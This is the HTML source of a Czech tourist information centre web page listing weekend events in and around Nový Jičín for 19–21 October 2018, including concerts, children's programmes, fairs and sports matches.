

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.icnj.cz/aktualita/tipy-na-vikend-19-10-21-10-2018.html
body_size: 11577
content:
<!DOCTYPE html><!--[if lte IE 8]>
<html lang='cs'><![endif]-->
<head>
    <meta charset="UTF-8">
    <meta content="width=device-width,initial-scale=1.0,shrink-to-fit=no" name="viewport">
    <title>Tipy na víkend 19.10.-.21.10.2018 |  TIC Nový Jičín</title>
    <meta name="keywords" content="Tipy na víkend 19.10.-.21.10.2018">
    <meta name="description" content="Tipy na víkend 19.10.-.21.10.2018">
    <meta name="robots" content="index,follow,archive">

    <link as="font" crossorigin="anonymous" href="/res/manrope-extrabold-webfont.woff2" rel="preload">
    <link as="font" crossorigin="anonymous" href="/res/manrope-medium-webfont.woff2" rel="preload">
    <link as="font" crossorigin="anonymous" href="/res/manrope-regular-webfont.woff2" rel="preload">
    <link href="/res/screen.css?2033" media="screen" rel="stylesheet" type="text/css">
    <link href="/res/print.css" media="print" rel="stylesheet" type="text/css">
    <link href="/res/apple-touch-icon.png" rel="apple-touch-icon" sizes="180x180">
    <link href="/res/favicon-32x32.png" rel="icon" sizes="32x32" type="image/png">
    <link href="/res/favicon-194x194.png" rel="icon" sizes="194x194" type="image/png">
    <link href="/res/android-chrome-192x192.png" rel="icon" sizes="192x192" type="image/png">
    <link href="/res/favicon-16x16.png" rel="icon" sizes="16x16" type="image/png">
    <link href="/res/site.webmanifest" rel="manifest">
    <link color="#5bbad5" href="/res/safari-pinned-tab.svg" rel="mask-icon">
    <link href="/res/favicon.ico" rel="shortcut icon">
    <meta content="#236a45" name="msapplication-TileColor">
    <meta content="/res/mstile-144x144.png" name="msapplication-TileImage">
    <meta content="/res/browserconfig.xml" name="msapplication-config">
    <meta content="#236a45" name="theme-color">

    <meta property="og:site_name" content=""> <!-- website name -->
    <meta property="og:site" content=""> <!-- website link -->
    <meta property="og:title" content="Tipy na víkend 19.10.-.21.10.2018">
    <meta property="og:description" content="Tipy na víkend 19.10.-.21.10.2018">
    <meta property="og:image" content="/media/post/6442/facebook/864383.jpg">
    <meta property="og:type" content="article">

<link rel="stylesheet" type="text/css" href="/webtemp/65dab551e774.css">
    
    <script>
        var locale = "cs";
    </script>

    <script src="/res/jquery-3.6.0.min.js"></script>
    <script>
        var dataLayer = dataLayer || []; // Google Tag Manager
        var remoteIp = '';

    </script>
    <!--[if lte IE 8 ]>
    <script src="/js/respond.min.js"></script>
    <![endif]-->
    <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script>

    <script data-cookiecategory="performance" type="text/javascript">
        var _paq = _paq || [];
        _paq.push(["setCustomVariable", 1, "setPostId", 6442, "visit"]);
        _paq.push(['trackPageView']);
        _paq.push(['enableLinkTracking']);
        (function () {
            var u = "//piwik.softpoint.cz/";
            _paq.push(['setTrackerUrl', u + 'piwik.php']);
            _paq.push(['setSiteId', 11]);
            var d = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
            g.type = 'text/javascript';
            g.async = true;
            g.defer = true;
            g.src = u + 'piwik.js';
            s.parentNode.insertBefore(g, s);
        })();
    </script>
</head>
<body>

<script data-cookiecategory="performance">
    (function (i, s, o, g, r, a, m) {
        i['GoogleAnalyticsObject'] = r;
        i[r] = i[r] || function () {
            (i[r].q = i[r].q || []).push(arguments)
        }, i[r].l = 1 * new Date();
        a = s.createElement(o),
            m = s.getElementsByTagName(o)[0];
        a.async = 1;
        a.src = g;
        m.parentNode.insertBefore(a, m)
    })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

    ga('create', 'UA-39129269-2', 'icnj.cz');
    ga('send', 'pageview');

</script>
<div class="page">
    <header role="banner">
        <a href="https://www.icnj.cz/">
        <h1 class="title"><a href="https://www.icnj.cz/"  title="Turistické informační centrum Nový Jičín">T<span>uristické</span> i<span>nformační</span> c<span>entrum</span> N<span>ový</span> J<span>ičín</span></a></h1>


    <nav role="navigation">
        <a href=""></a>
        <ol>

            <li class="has-sub"><a href="/stranka/navstevnicke-centrum.html"  title="Návštěvnické&nbsp;centrum&nbsp;''Laudonův&nbsp;dům''">Návštěvnické centrum ''Laudonův dům''</a>
                <ul>
                    

                    <li><a href="/stranka/o-nas.html"  title="O nás">O nás</a></li>


                    <li><a href="/stranka/provozni-doba.html"  title="Otevírací doba">Otevírací doba</a></li>


                    <li><a href="/stranka/rezervace-prohlidek.html"  title="Rezervační a prodejní systém">Rezervační a prodejní systém</a></li>


                    <li><a href="/stranka/expozice-klobouku.html"  title="Expozice Klobouků">Expozice Klobouků</a></li>


                    <li><a href="/stranka/expozice-generala-laudona.html"  title="Expozice Gen. Laudona">Expozice Gen. Laudona</a></li>


                    <li><a href="/stranka/doprovodne-aktivity.html"  title="Doprovodné aktivity">Doprovodné aktivity</a></li>


                    <li><a href="/stranka/vstupne.html"  title="Vstupné">Vstupné</a></li>


                    <li><a href="/stranka/propagace.html"  title="Propagace">Propagace</a></li>


                    <li><a href="/stranka/galerie-navstevnickeho-centra.html"  title="Galerie a výstavní prostor">Galerie a výstavní prostor</a></li>


                    <li><a href="/stranka/modernizace-navstevnickeho-centra-nj-mesto-klobouku.html"  title="Modernizace Návštěvnického centra Nový Jičín – město klobouků">Modernizace Návštěvnického centra Nový Jičín – město klobouků</a></li>
                </ul>
            </li>

            <li class="has-sub"><a href="/stranka/infocentrum-novy-jicin.html"  title="Turistické&nbsp;informační&nbsp;centrum">Turistické informační centrum</a>
                <ul>
                    

                    <li><a href="/stranka/kostelni-vez-nj.html"  title="Kostelní věž">Kostelní věž</a></li>


                    <li><a href="https://akce.novyjicin.cz/"  title="Kalendář akcí">Kalendář akcí</a></li>


                    <li><a href="/stranka/turistika-a-zajimavosti.html"  title="Turistické tipy">Turistické tipy</a></li>


                    <li><a href="/stranka/nabidka_tic_a_mhd.html"  title="Nabídka přepážky TIC">Nabídka přepážky TIC</a></li>


                    <li><a href="/stranka/mhd-arriva-morava-a-s.html"  title="Nabídka přepážky MHD">Nabídka přepážky MHD</a></li>


                    <li><a href="/stranka/turisticke-noviny-novojicinsko.html"  title="Turistické noviny">Turistické noviny</a></li>
                </ul>
            </li>

            <li class="has-sub"><a href="/stranka/rozcestnik-novojicinskych-jarmarku.html"  title="Novojičínský&nbsp;jarmark">Novojičínský jarmark</a>
                <ul>
                    

                    <li><a href="/stranka/novojicinsky-jarmark.html"  title="Novojičínský jarmark">Novojičínský jarmark</a></li>


                    <li><a href="/stranka/novojicinsky-vinny-trh.html"  title="Novojičínský vinný trh">Novojičínský vinný trh</a></li>


                    <li><a href="/stranka/mestska-trznice.html"  title="Městská tržnice">Městská tržnice</a></li>
                </ul>
            </li>

            <li class="has-sub"><a href="/stranka/kontakty-a-jak-k-nam.html"  title="Kontakty">Kontakty</a>
                <ul>
                    

                    <li><a href="/stranka/kontakty.html"  title="Kontakty">Kontakty</a></li>


                    <li><a href="/stranka/provozni-doba.html"  title="Otevírací doba">Otevírací doba</a></li>


                    <li><a href="/stranka/jak-k-nam.html"  title="Jak k nám?">Jak k nám?</a></li>
                </ul>
            </li>

            <li class="has-sub"><a href="/stranka/partnerska-mesta.html"  title="Partnerská&nbsp;města">Partnerská města</a>
                <ul>
                    

                    <li><a href="/stranka/zakladni-informace.html"  title="Základní informace">Základní informace</a></li>


                    <li><a href="/stranka/novellara.html"  title="Novellara (Itálie)">Novellara (Itálie)</a></li>


                    <li><a href="/stranka/goerlitz.html"  title="Görlitz (Německo)">Görlitz (Německo)</a></li>


                    <li><a href="/stranka/epinal.html"  title="Épinal (Francie)">Épinal (Francie)</a></li>


                    <li><a href="/stranka/kremnica.html"  title="Kremnica (Slovensko)">Kremnica (Slovensko)</a></li>


                    <li><a href="/stranka/swietochlowice.html"  title="Świętochłowice (Polsko)">Świętochłowice (Polsko)</a></li>


                    <li><a href="/stranka/ludwigsburg.html"  title="Ludwigsburg (Německo)">Ludwigsburg (Německo)</a></li>


                    <li><a href="/stranka/spratelena-mesta.html"  title="Spřátelená města">Spřátelená města</a></li>


                    <li><a href="/stranka/oslavy-vyroci-s-partnerskymi-mesty.html"  title="Oslavy výročí s partnerskými městy">Oslavy výročí s partnerskými městy</a></li>


                    <li><a href="/stranka/aktuality-zahranicni-vztahy.html"  title="Aktuality">Aktuality</a></li>
                </ul>
            </li>

            <li ><a href="https://www.novyjicin.cz/"  title="Web&nbsp;města">Web města</a>
            </li>

            <li ><a href="/stranka/webkamera.html"  title="Webkamera">Webkamera</a>
            </li>
        </ol>
    </nav>

    <div class="search">
        <a href=""></a>
        <form action="/aktualita/tipy-na-vikend-19-10-21-10-2018.html" method="post" id="form-search" role="search">
            <button type="button"></button><input placeholder="Vyhledávání&hellip;" required="required" type="search" name="search" id="frm-fulltext-form-search"><button  value="true" type="submit" name="_submit" class="btn"></button>
        <input type="hidden" name="_do" value="fulltext-form-submit"></form>

    </div>




        <div class="langmenu">
            <a href="#">cs</a>
            <ul>
                <li class="active"><a href="/aktualita/tipy-na-vikend-19-10-21-10-2018.html" class="disabled">cs</a></li>
                <li ><a href="/de/aktualita/tipy-na-vikend-19-10-21-10-2018.html" >de</a></li>
                <li ><a href="/en/aktualita/tipy-na-vikend-19-10-21-10-2018.html" >en</a></li>
                <li ><a href="/pl/aktualita/tipy-na-vikend-19-10-21-10-2018.html" >pl</a></li>
            </ul>
        </div>
    </header>
    <main>
<div class="header has-image" >
    <div>
            <div class="path">
                <ul>
                    <li><a href="https://www.icnj.cz/" title="TIC Nový Jičín">Úvod - TIC Nový Jičín</a></li>
                    <li><a href="/novinky.html">Aktuality</a></li>
                    <li>Tipy na víkend 19.10.-.21.10.2018</li>
                </ul>
            </div>

            <h1>Tipy na víkend 19.10.-.21.10.2018</h1>
    </div>

    <nav>
        <ul>
            <li>
                <a href="/stranka/turistika-a-zajimavosti.html" title="Turistické tipy">Turistické tipy</a>
            </li>
            <li>
                <a href="https://akce.novyjicin.cz/" title="Kalendář akcí">Kalendář akcí</a>
            </li>
            <li>
                <a href="/stranka/kultura-a-sport.html" title="Kultura a sport">Kultura a sport</a>
            </li>
            <li>
                <a href="/stranka/firmy-a-sluzby-rozcestnik.html" title="Firmy a služby">Firmy a služby</a>
            </li>
        </ul>
    </nav>
</div>


<div class="columns">
    <div>


    <p><h1 style="text-align:center"><strong>Pátek: 19. 10. </strong></h1>

<p> </p>

<h2><strong>Kopřivnice 19. 10. 2018 od 17:30 PRO DĚTI: BUBU STEZKA</strong></h2>

<p>Noční procházka se strašidly, diskotéka. V cíli (chata Červený kámen) na vás čeká diskotéka, bude možnost si upéct buřta nebo si něco vyrobit.</p>

<p>Slosovatelné vstupné.</p>

<p><strong>Místo konání</strong>: Pionýr Kopřivnice - Božena Klimecká</p>

<p><strong>Vstupné:</strong> 30 Kč</p>

<p> </p>

<h2><strong>Kopřivnice 19. 10. 2018 od 20:00 KONCERT: OTK + NESBITTS INEQUALITY </strong></h2>

<p>Koncert české kapely.</p>

<p>Kapelu OTK soustředěnou kolem respektovaného a cenami ověnčeného zvukaře a producenta Ondřeje Ježka ( jeden ze základních stavebních kamenů pražského labelu Silver Rocket ) zřejmě nemusíme dlouze představovat. Přijďte se přesvědčit o tom, jak jejich nápadité a poetické skladby naživo dostávají naživo divokou a živelnou podobu.</p>

<p>Členové OTK se v druhé půlce večera reformují do podoby Nesbitt's Inequality, tedy doprovodné kapely kanadského písničkáře Todda Nesbitta, známého také jako tvůrce projektu Unkilled Worker a hlavní tváří kapely Wollongong. Nesbitts Inequality na koncertech vzývají syrový rockový gospel, který místy evokuje nespoutanost The Birthday Party nebo pozdějších Einstürzende Neubauten, výsledek je však vždy ušit na míru a podřízen Nesbittovu naléhavému přednesu jeho temných textů.</p>

<p><strong>Místo konání:</strong> Galerie Galaxie (Městský park)</p>

<p> </p>

<h2><strong>Frenštát pod Radhoštěm 19. 10. 2018 od 17:30 LAMPIONOVÝ PRŮVOD - POHÁDKOVÉ BYTOSTI</strong></h2>

<p>Svoláváme všechny pohádkové bytosti ze všech krajin, aby se účastnili lampionového průvodu! Trasa bude - náměstí Frenštát p. R. - park - plácek před ASTROU, CVČ. V cíli na vás budou čekat soutěže,hudba, doprovodný program a plný ranec zábavy.</p>

<p><strong…</p>

<p><h1 style="text-align:center"><strong>Pátek: 19. 10.</strong></h1>
<p> </p>
<h2><strong>Kopřivnice 19. 10. 2018 od 17:30 PRO DĚTI: BUBU STEZKA</strong></h2>
<p>Noční procházka se strašidly, diskotéka. V&nbsp;cíli (chata Červený kámen) na vás čeká diskotéka, bude možnost si upéct buřta nebo si něco vyrobit.</p>
<p>Slosovatelné vstupné.</p>
<p><strong>Místo konání</strong>: Pionýr Kopřivnice - Božena Klimecká</p>
<p><strong>Vstupné:</strong> 30 Kč</p>
<p> </p>
<h2><strong>Kopřivnice 19. 10. 2018 od 20:00 KONCERT: OTK + NESBITTS INEQUALITY</strong></h2>
<p>Koncert české kapely.</p>
<p>Kapelu OTK soustředěnou kolem respektovaného a&nbsp;cenami ověnčeného zvukaře a&nbsp;producenta Ondřeje Ježka ( jeden ze základních stavebních kamenů pražského labelu Silver Rocket ) zřejmě nemusíme dlouze představovat. Přijďte se přesvědčit o&nbsp;tom, jak jejich nápadité a&nbsp;poetické skladby naživo dostávají naživo divokou a&nbsp;živelnou podobu.</p>
<p>Členové OTK se v&nbsp;druhé půlce večera reformují do podoby Nesbitt's Inequality, tedy doprovodné kapely kanadského písničkáře Todda Nesbitta, známého také jako tvůrce projektu Unkilled Worker a&nbsp;hlavní tváří kapely Wollongong. Nesbitts Inequality na koncertech vzývají syrový rockový gospel, který místy evokuje nespoutanost The Birthday Party nebo pozdějších Einstürzende Neubauten, výsledek je však vždy ušit na míru a&nbsp;podřízen Nesbittovu naléhavému přednesu jeho temných textů.</p>
<p><strong>Místo konání:</strong> Galerie Galaxie (Městský park)</p>
<p> </p>
<h2><strong>Frenštát pod Radhoštěm 19. 10. 2018 od 17:30 LAMPIONOVÝ PRŮVOD - POHÁDKOVÉ BYTOSTI</strong></h2>
<p>Svoláváme všechny pohádkové bytosti ze všech krajin, aby se účastnili lampionového průvodu! Trasa bude - náměstí Frenštát p. R. - park - plácek před ASTROU, CVČ. V&nbsp;cíli na vás budou čekat soutěže,hudba, doprovodný program a&nbsp;plný ranec zábavy.</p>
<p><strong>Místo konání:</strong> Frenštát p. R. náměstí</p>
<p> </p>
<h2><strong>Frenštát pod Radhoštěm 19. 10. 2018 od 19:00 AMATÉRSKÁ DIVADELNÍ SPOLEČNOST WATERLOO - ALESSANDRO BARRICO</strong></h2>
<p>Našli ho jako malé dítě v&nbsp;krabici od citrónů. Proto dostal jméno Lemon. Vyrůstal mezi námořníky a&nbsp;nikdy neopustil loď. A&nbsp;stal se z&nbsp;něho geniální klavírista!</p>
<p><strong>Místo konání:</strong> Malý sál Domu kultury</p>
<p><strong>Vstupné:</strong> Dobrovolné</p>
<p> </p>
<h2><strong>Rožnov pod Radhoštěm 19. 10. 2018 od 10:00 VŠESVATSKÝ JARMARK</strong></h2>
<p>Tradiční Všesvatský jarmark pořádá v&nbsp;pátek 19. 10. a&nbsp;v sobotu 20. 10. na Masarykově náměstí v&nbsp;Rožnově pod Radhoštěm T klub – kulturní agentura, příspěvková organizace pod záštitou Města Rožnova pod Radhoštěm.</p>
<p><strong>Místo konání: </strong>Rožnov pod Radhoštěm, Masarykovo náměstí</p>
<p> </p>
<h2><strong>Hranice 19. 10. 2018 od 18:30 COUNTRY VEČER</strong></h2>
<p>Country večer se bude konat v&nbsp;pátek 19. října od 18:30 hodin v&nbsp;Galerii M+M v&nbsp;Hranicích. Vystoupí hranická country kapela.</p>
<p><strong>Místo konání:</strong> Galerie M+M</p>
<p><strong>Vstupné:</strong> Dobrovolné</p>
<p> </p>
<h2><strong>Studénka 19. 10. 2018 od 20:00 ŠUPETY EDM VOL. 5</strong></h2>
<p>Již páté pokračování EDM párty ve Studénce. Tentokrát ve velkém sále Dělnického domu.</p>
<p>Místo konání: Dělnický dům</p>
<p><strong>Vstupné:</strong> 100 Kč předprodej, 150 Kč na místě (akce je od 16 let)</p>
<p> </p>
<h2><strong>Studénka 19. 10. 2018 od 21:00 DISKOTÉKA NA ZIMÁKU</strong></h2>
<p><strong>Místo konání: </strong>Sportovním centrum – Zimák, Budovatelská 770</p>
<p><strong>Vstupné:</strong> 50 Kč</p>
<p> </p>
<h1 style="text-align:center"><strong>Sobota 20. 10.</strong></h1>
<p> </p>
<h2><strong>Nový Jičín 20. 10. 2018 od 19:00 MEDIAL BANANA / RIDDIM SHOW</strong></h2>
<p>V sobotu 20. října 2018 se v&nbsp;MusiClub Drago představí to nejlepší, co slovenská reggae scéna nabízí!!!<br />
Zpěváci z&nbsp;kapely MEDIAL BANANA, Pokyman a&nbsp;King Shabba Kong, se nám představí se svou energickou live Riddim show!!! Za Dj pultem je doplní Simple Sample.</p>
<p>Medial Banana (SK) se vypracovala na post nejznámější slovenské reggae formace se stále se rozrůstající fanouškovskou základnou. Je také vyhledávaným interpretem velkých festivalů jako Sziget, Pohoda, Outlook, Mighty Sounds, Overjam či Uprising.</p>
<p><strong>Místo konání:</strong> MusiClub drago</p>
<p><strong>Vstupné:</strong> 250/290 Kč</p>
<p> </p>
<h2><strong>Kopřivnice 20. 10. 2018 od 15:00 PŘEHLÍDKA: XXII. PŘEHLÍDKA PĚVĚCKÝCH SBORŮ</strong></h2>
<p>Pěvecké sdružení Kopřivnice - Marcela Šumberová, tel.: 736&nbsp;639 398</p>
<p><strong>Místo konání:</strong> Katolický dům Kopřivnice</p>
<p>Vstupné: 100 Kč, 70 Kč</p>
<p> </p>
<h2><strong>Kopřivnice 20. 10. 2018 od 19:00 KONCERT: ONDŘEJ HAVELKA A&nbsp;JEHO MELODY MAKERS</strong></h2>
<p>Ondřej Havelka a&nbsp;jeho Melody Makers to tentokrát vezmou od první křaplavky jazzové.</p>
<p>V roce 1917, tedy přesně před sto jedna lety, byly pořízeny první křaplavky s&nbsp;hudbou jazzovou (rozuměj šelakové desky, jež - jak znalci a&nbsp;pamětníci potvrdí - byly velmi křehké: trochu neopatrnosti - křup! - a&nbsp;bylo po nich).</p>
<p>Prostřednictvím gramofonových desek se tak jazz začal šířit z&nbsp;jižanského New Orleans do celé Ameriky a&nbsp;dál do celého světa. Bylo to jako lavina, byla to omamná tsunami nového rytmu, radosti, krásy!</p>
<p>Zbrusu nová show Ondřeje Havelky a&nbsp;jeho Melody Makers chce vzdát hold těm prvním deskám jazzovým, které odstartovaly novou éru populární hudby. Ale dlouho u&nbsp;nich nezůstaneme, neboť doménou kapely je swing, a&nbsp;ten vstoupil do nejšťastnějšího období až o&nbsp;dvacet let později. Takže jako obvykle - swingová smršť až budou střepy z&nbsp;křaplavek lítat!</p>
<p><strong>Místo konání:</strong> Velký sál KDK</p>
<p><strong>Vstupné: </strong>I. Sektor 480 Kč, II. Sektor 440 Kč</p>
<p> </p>
<h2><strong>Štramberk 20. 10. 2018 od 10:00 FOTBAL ŽENY</strong></h2>
<p>Fotbalové utkání žen FK Štramberk x Jakartovice</p>
<p><strong>Místo konání:</strong> Fotbalové hřiště, Bařiny 278</p>
<p> </p>
<h2><strong>Štramberk 20. 10. 2018 od 14:00 FOTBAL MUŽI</strong></h2>
<p>Fotbalové utkání mužů FK Štramberk x Malenovice</p>
<p><strong>Místo konání:</strong> Fotbalové hřiště, Bařiny 278</p>
<p> </p>
<h2><strong>Štramberk 20. 10. 2018 od 15:00 POUŤ KE SV. VENDELÍNOVI 2018 </strong></h2>
<p><strong>Místo konání: </strong>Kostel sv. Kateřiny, Štramberk</p>
<p> </p>
<h2><strong>Štramberk 20. 10. 2018 od 18:00 VEČER S&nbsp;CIMBÁLOVOU MUZIKOU BURIÁNEK</strong></h2>
<p>Posezení s&nbsp;cimbálovou muzikou Buriánek z&nbsp;Kopřivnice v&nbsp;Kamenném šenku Městského pivovaru.</p>
<p>Místo konání: Městský pivovar - restaurace, Kamenný šenk</p>
<p> </p>
<h2><strong>Příbor 20. 10. 2018 od 8:00 FARMÁŘSKÉ TRHY</strong></h2>
<p><strong>Místo konání: </strong>Náměstí Sigmunda Freuda</p>
<p> </p>
<h2><strong>Příbor 20. 10. 2018 od 9:00 OTEVŘENÉ CHRÁMY</strong></h2>
<p>Farnost Příbor se tento rok zapojila do projektu Ostravsko-opavské diecéze, podporované Moravskoslezským krajem, s&nbsp;názvem Otevřené chrámy. Jedná se o&nbsp;projekt, kdy jednotlivé farnosti zpřístupní v&nbsp;daných měsících a&nbsp;dnech vybrané kostely. V&nbsp;naší farnosti byl vybrán farní kostel Narození Panny Marie. Otevírací doba bude od 1.5. 2018 do 31.10. 2018 a&nbsp;to vždy v&nbsp;sobotu od 9.00 do 12.00 a&nbsp;od 13.00 do 17.00 a&nbsp;v neděli od 13.00 do 17.00 hod. Po dobu otevření kostela budou k&nbsp;dispozici proškolení průvodci z&nbsp;řad věřících. Budou mít k&nbsp;dispozici propagační materiály poskytnuté biskupstvím.</p>
<p><strong>Místo konání:</strong> Farní kostel Narození Panny Marie</p>
<p> </p>
<h2><strong>Kunčice pod Ondřejníkem 20. 10. 2018 od 10:00 O&nbsp;PERNÍKOVÉ CHALUPCE S&nbsp;MYŠKOU KLÁRKOU A&nbsp;VEVERKOU TERKOU</strong></h2>
<p>Pohádka pro děti Předprodej od 8. 10. 2018 na Obecním úřadě</p>
<p><strong>Místo konání:</strong> Restaurace Na Huťařství, Kunčice p. O.</p>
<p><strong>Vstupné: </strong>50 Kč, děti do 6 let zdarma</p>
<p> </p>
<h2><strong>Kunčice pod Ondřejníkem 20. 10. 2018 od 19:00 RANDĚNÍ PO TŘICÍTCE –</strong></h2>
<p>Autorská divadelní hra o&nbsp;hledání životního partnera.</p>
<p>Předprodej od 8. 10. 2018 na Obecním úřadě.</p>
<p>Místo konání: Restaurace Na Huťařství, Kunčice p. O.</p>
<p> </p>
<h2><strong>Trojanovice 20. 10. 2018 od 10:00 TRADIČNÍ VÝLOV RYBNÍČKU A&nbsp;RYBÍ HODY</strong></h2>
<p>Již tradičně nás ke konci října čeká výlov ryb z&nbsp;našeho rybníčku pod hotelem Troyer. Za hezkého počasí Vás bude čekat venkovní grilování, rybí speciality, porcování ryb a&nbsp;ochutnávání rybích jednohubek. V&nbsp;restauraci hotelu budeme po celý víkend servírovat nejrůznější rybí speciality připravené dle receptů našeho pana šéfkuchaře.</p>
<p><strong>Místo konání:</strong> Trojanovice Hotel Troyer</p>
<p> </p>
<h2><strong>Tichá 20. 10. 2018 od 20:00 KRMÁŠOVÁ ZÁBAVA</strong></h2>
<p><strong>Místo konání: </strong>Tichá, Kulturní dům</p>
<p> </p>
<h2><strong>Rožnov pod Radhoštěm 20. 10. 2018 od 10:00 VŠESVATSKÝ JARMARK</strong></h2>
<p>Tradiční Všesvatský jarmark pořádá v&nbsp;pátek 19. 10. a&nbsp;v sobotu 20. 10. na Masarykově náměstí v&nbsp;Rožnově pod Radhoštěm T klub – kulturní agentura, příspěvková organizace pod záštitou Města Rožnova pod Radhoštěm.</p>
<p><strong>Místo konání:</strong> Rožnov pod Radhoštěm, Masarykovo náměstí</p>
<p> </p>
<h2><strong>Hranice 20. 10. 2018 od 18:00 FASHION SHOW</strong></h2>
<p>Tradiční Fashion Show se bude konat v&nbsp;sobotu 20. října od 18:00 hodin v&nbsp;Divadle Stará Střelnice v&nbsp;Hranicích. Tešit se můžete na kolekce Luďka Hanáka, Petra Kaloudy, La petite boutique a&nbsp;Top Visage hair show. Akci bude moderovat Roman Pastorek.</p>
<p><strong>Místo konání</strong>: Divadlo Stará střelnice, Hranice</p>
<p> </p>
<h2><strong>Hranice 20. 10. 2018 od 19:00 BACK TO BASIC</strong></h2>
<p>Taneční akce zaměřená na house music a&nbsp;hity 80. a&nbsp;90. let.</p>
<p>Akci pořádá paní Zuzana Šenková.</p>
<p><strong>Místo konání:</strong> Zámecký klub, Hranice</p>
<p><strong>Vstupné: </strong>60 Kč</p>
<p> </p>
<h1 style="text-align:center"><strong>Neděle 21. 10.</strong></h1>
<p> </p>
<h2><strong>Nový Jičín 21. 10. 2018 od 19:00 TORBEN BETTS: KOČKA V&nbsp;OREGÁNU</strong></h2>
<p>Jedna z&nbsp;nejúspěšnějších současných londýnských komedií nabízí spoustu humoru i&nbsp;vážného citu a&nbsp;velké příležitosti pro výjimečně obsazený čtyřlístek herců. Střet jemných velkoměstských intelektuálů s&nbsp;venkovskou zemitostí, dávné ambice, sny, touhy a&nbsp;v neposlední řadě vzájemné předsudky. Na tak pestré paletě témat staví tato konverzačně – situační komedie, která pojmenovává zdaleka nejen humorné aspekty naší současnosti a&nbsp;staví na precizních dialozích.</p>
<p>Hra se stala hned po své londýnské premiéře v&nbsp;roce 2014 obrovským diváckým hitem a&nbsp;její uvedení provázely i&nbsp;recenze plné superlativů.<br />
<strong>Místo konání:</strong> Beskydské divadlo</p>
<p><strong>Vstupné: </strong>360/340/310 Kč</p>
<p> </p>
<h2><strong>Příbor 21. 10. 2018 od 13:00 OTEVŘENÉ CHRÁMY</strong></h2>
<p>Farnost Příbor se tento rok zapojila do projektu Ostravsko-opavské diecéze, podporované Moravskoslezským krajem, s&nbsp;názvem Otevřené chrámy. Jedná se o&nbsp;projekt, kdy jednotlivé farnosti zpřístupní v&nbsp;daných měsících a&nbsp;dnech vybrané kostely. V&nbsp;naší farnosti byl vybrán farní kostel Narození Panny Marie. Otevírací doba bude od 1.5. 2018 do 31.10. 2018 a&nbsp;to vždy v&nbsp;sobotu od 9.00 do 12.00 a&nbsp;od 13.00 do 17.00 a&nbsp;v neděli od 13.00 do 17.00 hod. Po dobu otevření kostela budou k&nbsp;dispozici proškolení průvodci z&nbsp;řad věřících. Budou mít k&nbsp;dispozici propagační materiály poskytnuté biskupstvím.</p>
<p><strong>Místo konání:</strong> Farní kostel Narození Panny Marie</p>
<p> </p>
<h2><strong>Frenštát pod Radhoštěm 21. 10. 2018 od 9:00 NORDIC WALKING</strong></h2>
<p>Severská chůze pro začátečníky.</p>
<p><strong>Místo konání: </strong>Frenštát p.R.,  prodejna Tobi sport, Rožnovská 247</p>
<p><strong>Vstupné</strong>: 90 Kč</p>
<p> </p>
<h2><strong>Odry 21. 10. 2018 od 10:00 PRINCEZNA KOLOBĚŽKA                </strong></h2>
<p>Dětské divadelní představení. Podle pohádky Boženy Němcové upravila a&nbsp;napsala Ludmila Razimová. Rytmické veselé písničky nenechají nikoho v&nbsp;klidu.</p>
<p><strong>Místo konání:</strong> Dělnický dům Odry</p>
<p><strong>Vstupné:</strong> 60 Kč děti, 90 Kč dospělí</p>
</p>

















    </div>
    <div>


        <div class="photogallery">
                        <a
                    class="lightbox" data-group="gallery" href="/media/post/6442/fancybox/864383.jpg"
                                                                            title="Obrázek č.1"><img height="470"
                                                                                                       loading="lazy"
                                                                                                       src="/media/post/6442/gallery_large/864383.jpg"
                                                                                                       alt="Obrázek č.1"
                                                                                                       width="470"></a>
            <ul>
                <li><a class="lightbox" data-group="gallery" href="/media/post/6442/fancybox/864402.jpg" title="Obrázek č.2"><img height="110" loading="lazy" src="/media/post/6442/gallery/864402.jpg" alt="Obrázek č.2" width="110"></a></li>
